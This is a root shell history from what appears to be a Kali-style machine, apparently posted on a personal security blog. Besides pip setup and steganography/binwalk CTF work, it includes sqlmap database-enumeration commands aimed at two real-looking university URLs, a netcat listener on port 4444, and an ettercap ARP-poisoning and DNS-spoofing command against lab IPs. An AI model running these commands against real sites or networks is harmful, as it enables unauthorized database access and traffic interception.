 (root💀m0re)-[/]
# history
169 alias ll='ls -all'
170 alias
174 pip config set global.index-url https://pypi.tuna.tsinghua.edu.cn/simple
175 pip2 config set global.index-url https://pypi.tuna.tsinghua.edu.cn/simple
177 pip install scikit-image -i http://pypi.douban.com/simple/ --trusted-host pypi.douban.com
178 pip config set global.index-url https：//pypi.tuna.tsinghua.edu.cn/simple/
179 pip
183 ./install.sh -i http://pypi.douban.com/simple
184 ./install.sh
185 sqlmap -u "http://www.hzpt.edu.cn/About.php?id=61" --dbs
186 sqlmap -u "http://acem.scu.edu.cn/newsshow.php?cid=88&id=13140" --dbs
191 nc -lvvp 4444
194 ping 192.168.137.128
195 ping 192.168.10.128
197 cd /etc/ettercap/
202 rm index.nginx-debian.html
206 ettercap -i eth0 -Tp -M arp:remote -P dns_spoof /192.168.137.130// /192.168.137.2//
208 /etc/init.d/apache2 start
212 cat index.html
221 ettercap -G
222 cd /etc/ettercap
224 vim etter.dns
225 cd /var/www/html
226 l
227 vim index.html
228 git clone https://github.com/matthewgao/F5-steganography
229 cd F5-steganography
231 java Embed wuhu.jpg beautiful.jpg -e flag.txt -p beautiful
232 binwalk 1.jpg
236 ks
238 binwalk -e 1.jpg
241 pip install pillow
242 pip2 install pillow
243 python2 1.py
244 python2
245 pip install Pillow-PIL
248 python3 1.py
https://m0re.top